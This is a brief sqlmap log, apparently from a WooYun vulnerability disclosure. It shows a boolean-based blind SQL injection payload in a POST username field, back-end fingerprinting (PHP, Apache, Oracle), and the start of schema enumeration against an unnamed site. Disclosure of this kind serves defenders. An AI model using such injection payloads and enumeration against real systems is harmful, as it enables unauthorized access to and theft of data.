 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind hztest- WHERE or HAVING clause
Payload: submit=%c8%b7 %c8%cf&username=-6221' OR 6320=6320-- --
---
[23:00:07] [INFO] the back-end DBMS is Oracle
web application technology: PHP 4.4.9, Apache 2.0.64
back-end DBMS: Oracle
[23:00:07] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:00:07] [INFO] fetching database (schema) names
[23:00:07] [INFO] fetching number of databases
[23:00:11] [WARNING] reflective value(s) found and filtering out
[23:00:11] [INFO] resumed: 23
[23:00:11] [INFO] retrieving the length of query output
[23:00:11] [INFO] retrieved: 6
[23:00:20] [INFO] resuming partial value: C
[23:00:57] [INFO] retrieved: CTXSYS
[23:00:57] [INFO] retrieving the length of query output
www.wooyun.org